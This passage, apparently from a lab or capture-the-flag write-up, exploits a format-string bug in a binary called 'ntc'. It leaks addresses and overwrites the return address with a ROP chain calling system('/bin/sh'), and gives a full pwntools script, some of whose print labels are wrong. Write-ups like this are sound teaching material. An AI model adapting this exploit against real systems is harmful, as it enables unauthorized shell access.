(__free_hook,__malloc_hook), but malloc and free are not called. In this case, we could find the return address of the function on the stack and overwrite that instead. But first, we need to determine the location of the return address from the leaked address. For this, I entered a dummy payload AAAABBBB, then searched for its location on the stack.


After finding its location at 0xffffffffd9e0, I found the return address at 0xffffffffda58 and then calculated the distance from the leaked address to this address (address of the return address), which I found to be 0x320. To test whether this is indeed the return address, we can overwrite it with 0xdeadbeef in gdb as follows, then trigger an exit by continuing execution and submitting and empty hash after which we see a segmentation fault.

To exploit the vulnerability, we could write a python POC to print and parse the addresses as follows.
.....SNIP....
# Sending the format string
payload=b"%72$p|%73$p|%75$p|"
target.sendlineafter(b'\n',payload)


# Fetch the leaked addresses
target.recvuntil(b'Entrez le hash NTLM : ')
libc_leak,main_leak,stack_leak,_=target.recvuntil(b' ').split(b'|')

# Parse the addresses
libc_leak=int(libc_leak,0)
main=main_leak=int(main_leak,0)
stack_leak=int(stack_leak,0)
Using the addresses leaked, we can now calculate the following address:
- Base address of the binary to beat PIE
- Base address of libc to call a ROP chain to spawn a shell
- Libc address of
puts, system and /bin/sh string - Location of the return address on the stack, which we will overwrite with our ROP chain
.....SNIP....
# Calculate the libc addresses
libc.address= libc_leak - libc.sym['_IO_2_1_stdout_']
elf.address= main_leak - 0x1485 # (elf.sym.main)
system=libc.sym['system']
puts=libc.sym['puts']
binsh=next(libc.search(b'/bin/sh\x00'))
return_address =stack_leak - 0x320
pop_rdi=elf.address + 0x00000000000012b1

# Print addresses
print(f"[*] libc_leak : {hex(libc_leak)}")
print(f"[*] main_leak : {hex(main_leak)}")
print(f"[*] stack_leak : {hex(stack_leak)}")
print(f"[*] elf base : {hex(elf.address)}")
print(f"[*] pop_rdi : {hex(pop_rdi)}\n")
print(f"[*] libc base : {hex(libc.address)}")
print(f"[*] system : {hex(system)}")
print(f"[*] puts : {hex(puts)}")
print(f"[*] binsh : {hex(binsh)}")
print(f"[*] return_address : {hex(return_address)}")

The next step is to find the injection point which we can find to be 6 in the screenshot below

We can now create a function to use in our arbitrary writes, then write puts(/bin/sh) as follows.
I like to test with
putsfirst before calling system
def write_payload(write_location,write_value):
	payload=(fmtstr_payload(6, writes={write_location:write_value}))
	target.sendline(payload)
	target.recv()


# write pop_rdi
print(f"\n[*] Writing pop_rdi to  ret: {hex(return_address)}")
write_payload(return_address,pop_rdi)
# write shell
print(f"[*] Writing /bin/sh to  ret+8: {hex(return_address+8)}")
write_payload(return_address+8,binsh)
# write puts
print(f"[*] Writing puts to  ret+16: {hex(return_address+8)}")
write_payload(return_address+16,puts)

Now that we get /bin/sh printed in the response, we can add a ropchain to call system in our final script as follows
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
context.update(arch="amd64",os="linux")
filename = './ntc'
libc=ELF("./libc.so.6")
e = elf = ELF(filename)

if args.REMOTE or args.remote:
		target=remote("docker.lab",5000)
else:
		target=process(filename)


def write_payload(write_location,write_value):
	payload=(fmtstr_payload(6, writes={write_location:write_value}))
	target.sendline(payload)
	target.recv()

"""
72	0x7ffff7ec25c0 - _IO_2_1_stdout_
73	0x555555555485 - main
75	0x7fffffffdd78 - somewhere in the stack
"""

# Sending the format string
payload=b"%72$p|%73$p|%75$p|"
target.sendlineafter(b'\n',payload)


# Fetch the leaked addresses
target.recvuntil(b'Entrez le hash NTLM : ')
libc_leak,main_leak,stack_leak,_=target.recvuntil(b' ').split(b'|')

# Parse the addresses
libc_leak=int(libc_leak,0)
main=main_leak=int(main_leak,0)
stack_leak=int(stack_leak,0)

# Calculate the libc addresses
libc.address= libc_leak - libc.sym['_IO_2_1_stdout_']
elf.address= main_leak - 0x1485 # (elf.sym.main)
system=libc.sym['system']
puts=libc.sym['puts']
binsh=next(libc.search(b'/bin/sh\x00'))
return_address =stack_leak - 0x320
pop_rdi=elf.address + 0x00000000000012b1

# Print addresses
print(f"[*] libc_leak : {hex(libc_leak)}")
print(f"[*] main_leak : {hex(main_leak)}")
print(f"[*] stack_leak : {hex(stack_leak)}")
print(f"[*] elf base : {hex(elf.address)}")
print(f"[*] pop_rdi : {hex(pop_rdi)}")
print(f"\n[*] libc base : {hex(libc.address)}")
print(f"[*] system : {hex(system)}")
print(f"[*] puts : {hex(puts)}")
print(f"[*] binsh : {hex(binsh)}")
print(f"[*] return_address : {hex(return_address)}")

# write pop_rdi
print(f"\n[*] Writing pop_rdi to  ret: {hex(return_address)}")
write_payload(return_address,pop_rdi)
# write shell
print(f"[*] Writing /bin/sh to  ret+8: {hex(return_address+8)}")
write_payload(return_address+8,binsh)
# write puts
print(f"[*] Writing puts to  ret+16: {hex(return_address+8)}")
write_payload(return_address+16,puts)


# # write pop_rdi
print(f"\n\n[*] Calling System")
print(f"[*] Writing pop_rdi to  ret+24: {hex(return_address+24)}")
write_payload(return_address+24,pop_rdi)

# # write shell
print(f"[*] Writing /bin/sh to  ret+32: {hex(return_address+32)}")
write_payload(return_address+32,binsh)

# # write shell
print(f"[*] Writing /bin/sh to  ret+40: {hex(return_address+40)}")
write_payload(return_address+40,system)
target.recv()
print(" ")
target.sendline(b"")
target.interactive()
